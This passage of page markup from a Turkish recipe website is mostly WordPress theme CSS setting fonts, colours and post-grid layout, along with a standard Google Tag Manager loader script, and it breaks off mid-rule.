.entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-29999">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f 